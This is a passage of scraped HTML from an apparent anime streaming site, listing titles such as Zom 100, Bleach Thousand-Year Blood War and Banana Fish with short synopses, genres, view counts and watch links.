                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">In a trash-filled apartment, 24-year-old Akira Tendou watches a zombie movie with lifeless, envious eyes. After spending three hard years at an exploitative corporation in Japan, his spirit is broken. He can't even muster the courage to confess his feelings to his beautiful co-worker Ootori. Then one morning, he stumbles upon his landlord eating lunch—which happens to be another tenant!...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Comedy</a>, <a href=>Horror</a>, <a href=https://kawaiifu.com/0859163>Supernatural</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/zom-100-zombie-ni-naru-made-ni-shitai-100-no-koto-zom-100-bucket-list-of-the-dead-zombie-100-100-things-i-want-to-do-before-i-become-a-zombie.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/temple-tenpuru-no-one-can-live-on-loneliness.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Temple-TenPuru-No-One-Can-Live-on-Loneliness-q944ct8z4xb08yem98xrq2mby6xxsvmwvekt7rz99o.jpg"
                                    alt="Temple &#8211; TenPuru No One Can Live on Loneliness"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/temple-tenpuru-no-one-can-live-on-loneliness.html" class="mv-namevn">Temple &#8211; TenPuru No One Can Live on Loneliness</a>
                        <a href="https://kawaiifu.com/season/summer-2023/temple-tenpuru-no-one-can-live-on-loneliness.html" class="mv-nameen">TenPuru: No One Can Live on Loneliness , てんぷる</a>
                        <div class="tooltipthumb2" href="#tooltip10645"
                             rel="#tooltip10645" title="">
                            <div id="tooltip10645" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Temple &#8211; TenPuru No One Can Live on Loneliness<span>TenPuru: No One Can Live on Loneliness , てんぷる</span></h3>
                                                                                <span class="view">Currently viewing: 17732</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Akemitsu Akegami was always told by his father that "no one can live alone"...but he's sure determined. After all, his father sure wasn't saying it with the best intentions, and Akemitsu has no desire to become like that creep. But when a chance encounter with a young woman leaves him with thoughts that are all too impure, he decides to...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Comedy</a>, <a href=https://kawaiifu.com/?post_type=acf-field-group&p=159>Ecchi</a>, <a href=>Romance</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/temple-tenpuru-no-one-can-live-on-loneliness.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/liar-liar.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Liar-Liar-q943nun9nb4vxqnw0gifiddo1tz1e8jiruwmf8zmi4.jpg"
                                    alt="Liar Liar"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/liar-liar.html" class="mv-namevn">Liar Liar</a>
                        <a href="https://kawaiifu.com/season/summer-2023/liar-liar.html" class="mv-nameen">Liar Liar , ライアー・ライアー</a>
                        <div class="tooltipthumb2" href="#tooltip10641"
                             rel="#tooltip10641" title="">
                            <div id="tooltip10641" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Liar Liar<span>Liar Liar , ライアー・ライアー</span></h3>
                                                                                <span class="view">Currently viewing: 15809</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">At Academy Island, everything is settled through "Games" waged for a certain number of stars, with the strongest student being granted the ranking of Seven Stars. Hiroto, a transfer student, unexpectedly beats the strongest empress and becomes the pseudo-strongest in the school! A mind game of lies and bluffs begins! https://www.youtube.com/watch?v=575E5WuJrV8 Tags: Liar Liar anime, Watch Liar Liar, Watch Liar...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/?post_type=acf-field-group&p=159>Ecchi</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/liar-liar.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/bleach-thousand-year-blood-war-s2-bleach-sennen-kessen-hen-ketsubetsu-tan-bleach-thousand-year-blood-war-the-separation.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Bleach-Thousand-Year-Blood-War-S2-Bleach-Sennen-Kessen-hen-Ketsubetsu-tan-Bleach-Thousand-Year-Blood-War-The-Separation-q94432n6bpz1yejw4jdxe13edgy11rz1778p7kf3qk.jpg"
                                    alt="Bleach Thousand-Year Blood War S2 &#8211; Bleach Sennen Kessen-hen &#8211; Ketsubetsu-tan &#8211;  Bleach Thousand-Year Blood War &#8211; The Separation"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/bleach-thousand-year-blood-war-s2-bleach-sennen-kessen-hen-ketsubetsu-tan-bleach-thousand-year-blood-war-the-separation.html" class="mv-namevn">Bleach Thousand-Year Blood War S2 &#8211; Bleach Sennen Kessen-hen &#8211; Ketsubetsu-tan &#8211;  Bleach Thousand-Year Blood War &#8211; The Separation</a>
                        <a href="https://kawaiifu.com/season/summer-2023/bleach-thousand-year-blood-war-s2-bleach-sennen-kessen-hen-ketsubetsu-tan-bleach-thousand-year-blood-war-the-separation.html" class="mv-nameen">Bleach: Thousand Year Blood War  Season 2 , Bleach: Thousand Year Blood War Part 2: The Separation, Bleach: Thousand-Year Blood War Arc , Bleach: Thousand-Year Blood War - The Separation , BLEACH 千年血戦篇-訣別譚-</a>
                        <div class="tooltipthumb2" href="#tooltip10643"
                             rel="#tooltip10643" title="">
                            <div id="tooltip10643" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Bleach Thousand-Year Blood War S2 &#8211; Bleach Sennen Kessen-hen &#8211; Ketsubetsu-tan &#8211;  Bleach Thousand-Year Blood War &#8211; The Separation<span>Bleach: Thousand Year Blood War  Season 2 , Bleach: Thousand Year Blood War Part 2: The Separation, Bleach: Thousand-Year Blood War Arc , Bleach: Thousand-Year Blood War - The Separation , BLEACH 千年血戦篇-訣別譚-</span></h3>
                                                                                <span class="view">Currently viewing: 17197</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Second cour of Bleach: Sennen Kessen-hen. The anime adapts the final manga arc, Sennen Kessen-hen (Thousand-Year Blood War Arc), which spans from the 55th to the 74th volumes. When the 2nd season was announced on December 26, 2022, the official Tite Kubo Twitter noted that like the first season, “there may be battles and scenes added in the anime” that were originally not...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Adventure</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/bleach-thousand-year-blood-war-s2-bleach-sennen-kessen-hen-ketsubetsu-tan-bleach-thousand-year-blood-war-the-separation.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/level-1-dakedo-unique-skill-de-saikyou-desu-my-unique-skill-makes-me-op-even-at-level-1.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Level-1-dakedo-Unique-Skill-de-Saikyou-desu-My-Unique-Skill-Makes-Me-OP-Even-at-Level-1-q943erjfkyp3pfv12j49enx9bqrazkgxivvneygmng.jpg"
                                    alt="Level 1 dakedo Unique Skill de Saikyou desu &#8211; My Unique Skill Makes Me OP Even at Level 1"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/level-1-dakedo-unique-skill-de-saikyou-desu-my-unique-skill-makes-me-op-even-at-level-1.html" class="mv-namevn">Level 1 dakedo Unique Skill de Saikyou desu &#8211; My Unique Skill Makes Me OP Even at Level 1</a>
                        <a href="https://kawaiifu.com/season/summer-2023/level-1-dakedo-unique-skill-de-saikyou-desu-my-unique-skill-makes-me-op-even-at-level-1.html" class="mv-nameen">My Unique Skill Makes Me OP Even at Level 1 , レベル1だけどユニークスキルで最強です</a>
                        <div class="tooltipthumb2" href="#tooltip10638"
                             rel="#tooltip10638" title="">
                            <div id="tooltip10638" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Level 1 dakedo Unique Skill de Saikyou desu &#8211; My Unique Skill Makes Me OP Even at Level 1<span>My Unique Skill Makes Me OP Even at Level 1 , レベル1だけどユニークスキルで最強です</span></h3>
                                                                                <span class="view">Currently viewing: 12922</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Ryouta Satou, who died from overworking at a black company, was reincarnated to another world. Although Ryouta was alive, he was now burdened with the inconvenience that his level is fixed to 1 in this new world. Although he wasn’t able to raise his level, he had a unique skill that can create a cheat-like item that shouldn't exist in...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/level-1-dakedo-unique-skill-de-saikyou-desu-my-unique-skill-makes-me-op-even-at-level-1.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                </ul>        </div>
        <div class="section">
            <h3 class="title">Most viewed</h3>
            <ul class="list-film">                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2018/isekai-maou-to-shoukan-shoujo-no-dorei-majutsu-uc.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Isekai-Maou-to-Shoukan-Shoujo-no-Dorei-Majutsu-nsc7v56otwlifi8pu5gur04i9vx3frr9kxbe9z2rvw.jpg"
                                    alt="Isekai Maou to Shoukan Shoujo no Dorei Majutsu (UNCENSORED)"/><span class="label-top res-1080"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2018/isekai-maou-to-shoukan-shoujo-no-dorei-majutsu-uc.html" class="mv-namevn">Isekai Maou to Shoukan Shoujo no Dorei Majutsu (UNCENSORED)</a>
                        <a href="https://kawaiifu.com/season/summer-2018/isekai-maou-to-shoukan-shoujo-no-dorei-majutsu-uc.html" class="mv-nameen">How Not to Summon a Demon Lord (Uncensored)</a>
                        <div class="tooltipthumb2" href="#tooltip1865"
                             rel="#tooltip1865" title="">
                            <div id="tooltip1865" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Isekai Maou to Shoukan Shoujo no Dorei Majutsu (UNCENSORED)<span>How Not to Summon a Demon Lord (Uncensored)</span></h3>
                                                                                <span class="view">Currently viewing: 57564</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-1080"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Regular version: How Not to Summon a Demon King In regards to the MMORPG Cross Reverie, Sakamoto Takuma boasted an overwhelming strength that was enough for him to be called the Demon King by the other players. One day, he gets summoned to another world with his appearance in the game. There, there are two people that insist "I am...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Comedy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=166>Light Novel</a>, <a href=>Magic</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2018/isekai-maou-to-shoukan-shoujo-no-dorei-majutsu-uc.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2018/baki-720p-hd.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/baki-nsmyi718aiq9gc1kcqkzgkuudqoq9hfcltztlt5sj0.jpg"
                                    alt="Baki"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2018/baki-720p-hd.html" class="mv-namevn">Baki</a>
                        <a href="https://kawaiifu.com/season/summer-2018/baki-720p-hd.html" class="mv-nameen">Baki (ONA) , Baki 2018</a>
                        <div class="tooltipthumb2" href="#tooltip1835"
                             rel="#tooltip1835" title="">
                            <div id="tooltip1835" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Baki<span>Baki (ONA) , Baki 2018</span></h3>
                                                                                <span class="view">Currently viewing: 116353</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">The protagonist, Baki Hanma, trains with an intense focus to become strong enough to surpass his father, Yujiro Hanma, the strongest fighter in the world. Five of the world's most violent and brutal death row inmates are gathering to face Baki. Their objective is to taste defeat -- their unmatched strength and skill have led them to grow bored of...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Adapted from Manga</a>, <a href=>Martial Arts</a>, <a href=>ONA</a>, <a href=https://kawaiifu.com/7e75330f4de476ff2a40874dc77a7d96>Shounen</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2018/baki-720p-hd.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/fall-2018/jojo-no-kimyou-na-bouken-ougon-no-kaze-hd-high-quality.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Jojo-nszxq7a66y1u0m1mbs1hylxiwx0hycorh4ym5nyvu4.png"
                                    alt="JoJo no Kimyou na Bouken: Ougon no Kaze"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/fall-2018/jojo-no-kimyou-na-bouken-ougon-no-kaze-hd-high-quality.html" class="mv-namevn">JoJo no Kimyou na Bouken: Ougon no Kaze</a>
                        <a href="https://kawaiifu.com/season/fall-2018/jojo-no-kimyou-na-bouken-ougon-no-kaze-hd-high-quality.html" class="mv-nameen">Season 5 - JoJo's Bizarre Adventure: Golden Wind , Jojo's Bizarre Adventure Part 5 Jojo's Bizarre Adventure: Vento Aureo , Le Bizzarre Avventure Di GioGio Parte 5: Vento Aureo, JoJo's Bizarre Adventure Part 5: Golden Wind, Vento Aureo, Dai 5 Bu Giorno Giovana: Ougon naru Isan ジョジョの奇妙な冒険 黄金の風</a>
                        <div class="tooltipthumb2" href="#tooltip2154"
                             rel="#tooltip2154" title="">
                            <div id="tooltip2154" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">JoJo no Kimyou na Bouken: Ougon no Kaze<span>Season 5 - JoJo's Bizarre Adventure: Golden Wind , Jojo's Bizarre Adventure Part 5 Jojo's Bizarre Adventure: Vento Aureo , Le Bizzarre Avventure Di GioGio Parte 5: Vento Aureo, JoJo's Bizarre Adventure Part 5: Golden Wind, Vento Aureo, Dai 5 Bu Giorno Giovana: Ougon naru Isan ジョジョの奇妙な冒険 黄金の風</span></h3>
                                                                                <span class="view">Currently viewing: 69168</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">The fifth story arc in the manga series JoJo's Bizarre Adventure. It stars Giorno Giovanna. Giorno is determined to rise to the top of organized crime and become a head gangster in order to help people and make the world a better place. So he joins Passione, an organized crime group that employs many Stand users... Naples, 2001. Giorno Giovanna...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Adventure</a>, <a href=>Mystery</a>, <a href=https://kawaiifu.com/0859163>Supernatural</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/fall-2018/jojo-no-kimyou-na-bouken-ougon-no-kaze-hd-high-quality.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2018/hataraku-saibou.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/hataraku-saibou-nscdkok79pyp5vopmzvzz4x2j2uil3q9u8to46bnak.jpg"
                                    alt="Hataraku Saibou + OVA"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2018/hataraku-saibou.html" class="mv-namevn">Hataraku Saibou + OVA</a>
                        <a href="https://kawaiifu.com/season/summer-2018/hataraku-saibou.html" class="mv-nameen">Cells At Work</a>
                        <div class="tooltipthumb2" href="#tooltip1658"
                             rel="#tooltip1658" title="">
                            <div id="tooltip1658" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Hataraku Saibou + OVA<span>Cells At Work</span></h3>
                                                                                <span class="view">Currently viewing: 253300</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Included OVA and Episode 11.5 Summer Specials. This is a story about you. A tale about the inside of your body... According to a new study, the human body consists of approximately 37 trillion cells. These cells are hard at work every day within a world that is your body. From the oxygen-carrying red blood cells to the bacteria-fighting white...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Adapted from Manga</a>, <a href=>Comedy</a>, <a href=https://kawaiifu.com/7e75330f4de476ff2a40874dc77a7d96>Shounen</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2018/hataraku-saibou.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2018/banana-fish.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/banana-fish-nsc84a679x3vb0yuh3o9zp3u6qvk9u1bi5nc8tize4.jpg"
                                    alt="Banana Fish"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2018/banana-fish.html" class="mv-namevn">Banana Fish</a>
                        <a href="https://kawaiifu.com/season/summer-2018/banana-fish.html" class="mv-nameen">Banana Fish</a>
                        <div class="tooltipthumb2" href="#tooltip1631"
                             rel="#tooltip1631" title="">
                            <div id="tooltip1631" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Banana Fish<span>Banana Fish</span></h3>
                                                                                <span class="view">Currently viewing: 210651</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Nature made Ash Lynx beautiful; nurture made him a cold ruthless killer. A runaway brought up as the adopted heir and sex toy of "Papa" Dino Golzine, Ash, now at the rebellious age of seventeen, forsakes the kingdom held out by the devil who raised him. But the hideous secret that drove Ash's older brother mad in Vietnam has suddenly...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Adapted from Manga</a>, <a href=>Adventure</a>, <a href=https://kawaiifu.com/45292472ffe928030dce758ae2c0ae4e>Drama</a>, <a href=https://kawaiifu.com/5b658ce903ce1716094e1dc4c652c993>Shoujo</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2018/banana-fish.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/spring-2019/uncensored-araiya-san-ore-to-aitsu-ga-onnayu-de.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Araiya-san-Anime-Uncensored-Online-o61cy5uv0jeflhtudem05kb25v22fm776rns4msrl8.jpg"
                                    alt="(UNCENSORED) Araiya-san!: Ore to Aitsu ga Onnayu de!?"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/spring-2019/uncensored-araiya-san-ore-to-aitsu-ga-onnayu-de.html" class="mv-namevn">(UNCENSORED) Araiya-san!: Ore to Aitsu ga Onnayu de!?</a>
                        <a href="https://kawaiifu.com/season/spring-2019/uncensored-araiya-san-ore-to-aitsu-ga-onnayu-de.html" class="mv-nameen">Miss Washer!: Her and I in Female Bath!? Uncensored</a>
                        <div class="tooltipthumb2" href="#tooltip4404"
                             rel="#tooltip4404" title="">
                            <div id="tooltip4404" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">(UNCENSORED) Araiya-san!: Ore to Aitsu ga Onnayu de!?<span>Miss Washer!: Her and I in Female Bath!? Uncensored</span></h3>
                                                                                <span class="view">Currently viewing: 15277</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">WARNING 18+ TV Version: Araiya-san!: Ore to Aitsu ga Onnayu de!? (TV) "Is This Really Massage...?" Souta started to work part-time at sentou, which is his hometown, as a back washer, ends up washing Aoi, who is his classmate but trying to cover her identity... As he massages her with days of hate from her harassment continues, He realized that Aoi...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Comedy</a>, <a href=https://kawaiifu.com/?post_type=acf-field-group&p=159>Ecchi</a>, <a href=>Romance</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/spring-2019/uncensored-araiya-san-ore-to-aitsu-ga-onnayu-de.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/winter-2019/watch-tate-no-yuusha-no-nariagari-sub-online-2.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Tate-no-Yuusha-no-Nariagari-nygwc87ufair1ppkdozghmjeekz8fs8j2v1n8mf2jw.jpg"
                                    alt="Tate no Yuusha no Nariagari (The Rising of the Shield Hero)"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/winter-2019/watch-tate-no-yuusha-no-nariagari-sub-online-2.html" class="mv-namevn">Tate no Yuusha no Nariagari (The Rising of the Shield Hero)</a>
                        <a href="https://kawaiifu.com/season/winter-2019/watch-tate-no-yuusha-no-nariagari-sub-online-2.html" class="mv-nameen">Tate no Yuusha no Nariagari , The Rising of the Shield Hero , 盾の勇者の成り上がり</a>
                        <div class="tooltipthumb2" href="#tooltip3000"
                             rel="#tooltip3000" title="">
                            <div id="tooltip3000" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Tate no Yuusha no Nariagari (The Rising of the Shield Hero)<span>Tate no Yuusha no Nariagari , The Rising of the Shield Hero , 盾の勇者の成り上がり</span></h3>
                                                                                <span class="view">Currently viewing: 156871</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Stories of old tell of four otherworldly heroes—wielding the sword, spear, bow, and shield—who defended the land from wave after wave of calamity. With the fate of the world in balance, the kingdom of Melromarc summons these legendary figures; in modern-day Japan, the call is answered, and the unwitting heroes are transported to this fantasy universe. Thrust into Melromarc and...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Adventure</a>, <a href=>Comedy</a>, <a href=https://kawaiifu.com/45292472ffe928030dce758ae2c0ae4e>Drama</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=166>Light Novel</a>, <a href=>Romance</a>, <a href=>Seinen</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/winter-2019/watch-tate-no-yuusha-no-nariagari-sub-online-2.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/fall-2018/tensei-shitara-slime-datta-ken-sub-hd.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Slime-nsuy9z8ktghppbvoht83lbo0mcmsbf1qy00ms4lub0.jpg"
                                    alt="Tensei Shitara Slime Datta Ken"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/fall-2018/tensei-shitara-slime-datta-ken-sub-hd.html" class="mv-namevn">Tensei Shitara Slime Datta Ken</a>
                        <a href="https://kawaiifu.com/season/fall-2018/tensei-shitara-slime-datta-ken-sub-hd.html" class="mv-nameen">That Time I Got Reincarnated as a Slime</a>
                        <div class="tooltipthumb2" href="#tooltip1934"
                             rel="#tooltip1934" title="">
                            <div id="tooltip1934" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Tensei Shitara Slime Datta Ken<span>That Time I Got Reincarnated as a Slime</span></h3>
                                                                                <span class="view">Currently viewing: 135429</span>
                                    </div>
